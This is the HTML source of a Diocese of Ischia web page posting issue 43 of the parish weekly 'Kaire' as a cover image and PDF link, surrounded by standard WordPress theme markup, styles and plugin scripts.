			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1826" id="mega-menu-item-1826"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/speciale-sinodo-famiglia/">Sinodo delle Famiglie</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1829" id="mega-menu-item-1829"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/giovani-e-sport/">Giovani</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1833" id="mega-menu-item-1833"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/turismo-e-tempo-libero/">Turismo e Tempo Libero</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1832" id="mega-menu-item-1832"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/sociale-e-lavoro/">Sociale e Lavoro</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2408" id="mega-menu-item-2408"><a class="mega-menu-link" href="https://www.chiesaischia.it/storia-arte-e-cultura/">Storia,Arte e Cultura</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-4700" id="mega-menu-item-4700"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/ufficio-tecnico/">Ufficio Tecnico</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12 mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" style="--columns:12; --span:4" id="mega-menu-1824-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1834" id="mega-menu-item-1834"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/vocazioni/">Vocazioni</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1830" id="mega-menu-item-1830"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/missioni/">Missioni</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1828" id="mega-menu-item-1828"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/ecumenismo/">Ecumenismo</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1827" id="mega-menu-item-1827"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/caritas-e-migrantes/">Caritas e Migrantes</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1831" id="mega-menu-item-1831"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/progetto-policoro/">Progetto Policoro</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-4953" id="mega-menu-item-4953"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/zaro/">Fenomeno "Zaro"</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-td-menu-item mega-td-normal-menu mega-menu-item-4701" id="mega-menu-item-4701"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/ix-convegno/" tabindex="0">IX Convegno</a></li></ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-3581" class="post-3581 post type-post status-publish format-standard has-post-thumbnail category-kaire" itemscope itemtype="http://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.chiesaischia.it/categorie/kaire/">Kaire</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">KAIRE 43 ANNO VIII</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-23T11:30:40+00:00" >23 Ottobre 2021</time></span>                                                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
        

        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><a href="https://www.chiesaischia.it/wp-content/uploads/2021/10/K-2021-n-43-23-10.jpg" data-caption=""><img width="1068" height="1640" class="entry-thumb td-modal-image" src="https://www.chiesaischia.it/wp-content/uploads/2021/10/K-2021-n-43-23-10-1068x1640.jpg" srcset="https://www.chiesaischia.it/wp-content/uploads/2021/10/K-2021-n-43-23-10-1068x1640.jpg 1068w, https://www.chiesaischia.it/wp-content/uploads/2021/10/K-2021-n-43-23-10-2136x3281.jpg 2136w" sizes="(-webkit-min-device-pixel-ratio: 2) 2136px, (min-resolution: 192dpi) 2136px, 1068px" alt="" title="K 2021 n 43 23-10"/></a></div>
            <p><a href="https://www.chiesaischia.it/wp-content/uploads/2021/10/K-2021-n-43-23-10.pdf">K 2021 n 43 23-10</a></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=https://www.chiesaischia.it/kaire-43-anno-viii/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.chiesaischia.it%2Fkaire-43-anno-viii%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=KAIRE+43+ANNO+VIII&url=https%3A%2F%2Fwww.chiesaischia.it%2Fkaire-43-anno-viii%2F&via=Diocesi+Ischia">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=KAIRE+43+ANNO+VIII %0A%0A https://www.chiesaischia.it/kaire-43-anno-viii/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=KAIRE 43 ANNO VIII&body=https://www.chiesaischia.it/kaire-43-anno-viii/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente</span><a href="https://www.chiesaischia.it/3577-2/"></a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolo successivo</span><a href="https://www.chiesaischia.it/kaire-44-anno-viii/">KAIRE 44 ANNO VIII</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.chiesaischia.it/author/gina/">gina</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="gina"></span><meta itemprop="datePublished" content="2021-10-23T11:30:40+00:00"><meta itemprop="dateModified" content="2021-10-23T16:36:57+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.chiesaischia.it/kaire-43-anno-viii/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.chiesaischia.it/wp-content/uploads/2021/05/logo_1_new.png"></span><meta itemprop="name" content="Diocesi Ischia"></span><meta itemprop="headline " content="KAIRE 43 ANNO VIII"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.chiesaischia.it/wp-content/uploads/2021/10/K-2021-n-43-23-10.jpg"><meta itemprop="width" content="3307"><meta itemprop="height" content="5079"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_2_696ca1e4309ce_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696ca1e4309ce" ><script>var block_td_uid_2_696ca1e4309ce = new tdBlock();
block_td_uid_2_696ca1e4309ce.id = "td_uid_2_696ca1e4309ce";
block_td_uid_2_696ca1e4309ce.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width td_uid_2_696ca1e4309ce_rand","td_column_number":5,"live_filter_cur_post_id":3581,"live_filter_cur_post_author":"6","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696ca1e4309ce_rand","tdc_css_class_style":"td_uid_2_696ca1e4309ce_rand_style"}';
block_td_uid_2_696ca1e4309ce.td_column_number = "5";
block_td_uid_2_696ca1e4309ce.block_type = "td_block_related_posts";
block_td_uid_2_696ca1e4309ce.post_count = "5";
block_td_uid_2_696ca1e4309ce.found_posts = "441";
block_td_uid_2_696ca1e4309ce.header_color = "";
block_td_uid_2_696ca1e4309ce.ajax_pagination_infinite_stop = "";
block_td_uid_2_696ca1e4309ce.max_num_pages = "89";
tdBlocksArray.push(block_td_uid_2_696ca1e4309ce);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_696ca1e431eef" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_696ca1e4309ce" href="#">ARTICOLI CORRELATI</a><a id="td_uid_4_696ca1e431ef2" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_696ca1e4309ce" href="#">ALTRO DALL'AUTORE</a></h4><div id=td_uid_2_696ca1e4309ce class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.chiesaischia.it/kaire-02-anno-xiii/" rel="bookmark" class="td-image-wrap" title="KAIRE 02 ANNO XIII"><img width="218" height="150" class="entry-thumb" src="https://www.chiesaischia.it/wp-content/uploads/2026/01/KAIRE_02_17-01-218x150.jpg"  srcset="https://www.chiesaischia.it/wp-content/uploads/2026/01/KAIRE_02_17-01-218x150.jpg 218w, https://www.chiesaischia.it/wp-content/uploads/2026/01/KAIRE_02_17-01-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="KAIRE 02 ANNO XIII" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chiesaischia.it/kaire-02-anno-xiii/" rel="bookmark" title="KAIRE 02 ANNO XIII">KAIRE 02 ANNO XIII</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.chiesaischia.it/kaire-01-anno-xiii/" rel="bookmark" class="td-image-wrap" title="KAIRE 01 ANNO XIII"><img width="218" height="150" class="entry-thumb" src="https://www.chiesaischia.it/wp-content/uploads/2026/01/KAIRE_01_10-01-218x150.jpg"  srcset="https://www.chiesaischia.it/wp-content/uploads/2026/01/KAIRE_01_10-01-218x150.jpg 218w, https://www.chiesaischia.it/wp-content/uploads/2026/01/KAIRE_01_10-01-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="KAIRE 01 ANNO XIII" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chiesaischia.it/kaire-01-anno-xiii/" rel="bookmark" title="KAIRE 01 ANNO XIII">KAIRE 01 ANNO XIII</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.chiesaischia.it/kaire-45-anno-xii/" rel="bookmark" class="td-image-wrap" title="KAIRE 45 ANNO XII"><img width="218" height="150" class="entry-thumb" src="https://www.chiesaischia.it/wp-content/uploads/2025/12/KAIRE_45_20-12-1-218x150.jpg"  srcset="https://www.chiesaischia.it/wp-content/uploads/2025/12/KAIRE_45_20-12-1-218x150.jpg 218w, https://www.chiesaischia.it/wp-content/uploads/2025/12/KAIRE_45_20-12-1-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="KAIRE 45 ANNO XII" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chiesaischia.it/kaire-45-anno-xii/" rel="bookmark" title="KAIRE 45 ANNO XII">KAIRE 45 ANNO XII</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.chiesaischia.it/kaire-44-anno-xii/" rel="bookmark" class="td-image-wrap" title="KAIRE 44 ANNO XII"><img width="218" height="150" class="entry-thumb" src="https://www.chiesaischia.it/wp-content/uploads/2025/12/KAIRE_44_13-12-218x150.jpg"  srcset="https://www.chiesaischia.it/wp-content/uploads/2025/12/KAIRE_44_13-12-218x150.jpg 218w, https://www.chiesaischia.it/wp-content/uploads/2025/12/KAIRE_44_13-12-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="KAIRE 44 ANNO XII" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chiesaischia.it/kaire-44-anno-xii/" rel="bookmark" title="KAIRE 44 ANNO XII">KAIRE 44 ANNO XII</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.chiesaischia.it/kaire-43-anno-xii/" rel="bookmark" class="td-image-wrap" title="KAIRE 43 ANNO XII"><img width="218" height="150" class="entry-thumb" src="https://www.chiesaischia.it/wp-content/uploads/2025/12/KAIRE_43_05-12-218x150.jpg"  srcset="https://www.chiesaischia.it/wp-content/uploads/2025/12/KAIRE_43_05-12-218x150.jpg 218w, https://www.chiesaischia.it/wp-content/uploads/2025/12/KAIRE_43_05-12-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="KAIRE 43 ANNO XII" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chiesaischia.it/kaire-43-anno-xii/" rel="bookmark" title="KAIRE 43 ANNO XII">KAIRE 43 ANNO XII</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696ca1e4309ce" data-td_block_id="td_uid_2_696ca1e4309ce"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696ca1e4309ce" data-td_block_id="td_uid_2_696ca1e4309ce"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 td_stretch_container td_stretch_content_1400">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footerPersonalizzato">
	<img alt="logo diocesi" src="http://www.chiesaischia.it/wp-content/uploads/2021/05/logo_1_new.png">
<p>
	Il sito Ufficiale della Chiesa di Ischia.
</p>
	<i class="fa fa-phone"></i><a href="tel:+39081991706"> 081 991706</a>
<br>
<i class="far fa-envelope-open"></i>
<a class="mail_foo" href="mailto:curia@chiesaischia.it"> curia@chiesaischia.it</a>
<br><i class="fas fa-map-marker"></i>
Via Seminario, 24  – 80077 Ischia
	<br>
	<span>Seguici su: </span>
	<a href="https://www.facebook.com/chiesaischia"><i class="fab fa-facebook"></i></a>&nbsp;
	<a href="https://www.youtube.com/channel/UC23LKATjyA8nlmiP5iDyJwA"><i class="fab fa-youtube"></i></a>&nbsp;
	<a href="https://instagram.com/chiesaischia"><i class="fab fa-instagram"></i></a> &nbsp;
	<a href="https://www.instagram.com/diocesidischia/"><i class="fab fa-twitter"></i></a> 
</div></div></aside>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Chiesa Ischia | Powered By <a class="weagency" href="http://www.armandoferrandino.it">Armando Ferrandino</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ALTRE STORIE</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.chiesaischia.it/kaire-02-anno-xiii/" rel="bookmark" class="td-image-wrap" title="KAIRE 02 ANNO XIII"><img width="324" height="160" class="entry-thumb" src="https://www.chiesaischia.it/wp-content/uploads/2026/01/KAIRE_02_17-01-324x160.jpg"  srcset="https://www.chiesaischia.it/wp-content/uploads/2026/01/KAIRE_02_17-01-324x160.jpg 324w, https://www.chiesaischia.it/wp-content/uploads/2026/01/KAIRE_02_17-01-648x320.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="KAIRE 02 ANNO XIII" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.chiesaischia.it/kaire-02-anno-xiii/" rel="bookmark" title="KAIRE 02 ANNO XIII">KAIRE 02 ANNO XIII</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.chiesaischia.it/author/gina/">gina</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T11:16:00+00:00" >17 Gennaio 2026</time></span>                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696ca1e4352b7
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.mail_foo{
    color:#fff !important;
}

.td-fast-news .tdm-header-style-1.td-header-wrap .td-header-menu-wrap-full,
.td-fast-news .tdm-header-style-1.td-header-menu-wrap.td-affix {
  background: linear-gradient(to right, #405e82 0, #384e68 25%, #364453 100%) !important;
}

.weagency{
    color: #ffcc0d !important;
}

.footerPersonalizzato{
    font-size: 17px !important;
    line-height: 30px !important;
}

.menu_title .mega-menu-link{
      font-weight: bold !important;
      font-size : 15px !important;
      color: #C4364E !important;
}
h2{
    color:#2D3E52 !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.td-affix .header-search-wrap .td-icon-search {
    margin-top: 13px !important;
}
.td-header-wrap .td-affix .td-main-menu-logo{
    margin-top: 13px !important;
}

.td-header-style-7 .header-search-wrap{
    top: 1px !important;
    bottom: 1px !important;
}

}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
#mega-menu-wrap-header-menu{
    margin-left: 1px !important;
}

#td-top-mobile-toggle{
    diplay: none !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
#mega-menu-wrap-header-menu{
    margin-left: 1px !important;
}

#td-top-mobile-toggle{
    diplay: none !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
#mega-menu-wrap-header-menu{
    margin-left: 1px !important;
}

#td-top-mobile-toggle{
    diplay: none !important;
}
}
</style>

<script type="text/javascript" src="http://www.chiesaischia.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://www.chiesaischia.it/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="http://www.chiesaischia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="http://www.chiesaischia.it/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://www.chiesaischia.it/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.js?ver=3.5.0" id="simcal-qtip-js"></script>
<script type="text/javascript" id="simcal-default-calendar-js-extra">
/* <![CDATA[ */
var simcal_default_calendar = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"f901a0ea85","locale":"it_IT","text_dir":"ltr","months":{"full":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"]},"days":{"full":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]},"meridiem":{"AM":"AM","am":"am","PM":"PM","pm":"pm"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.chiesaischia.it/wp-content/plugins/google-calendar-events/assets/generated/default-calendar.min.js?ver=3.5.0" id="simcal-default-calendar-js"></script>
<script type="text/javascript" src="http://www.chiesaischia.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="http://www.chiesaischia.it/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" src="http://www.chiesaischia.it/wp-content/plugins/google-calendar-events/assets/generated/vendor/imagesloaded.pkgd.min.js?ver=3.5.0" id="simplecalendar-imagesloaded-js"></script>
<script type="text/javascript" src="http://www.chiesaischia.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>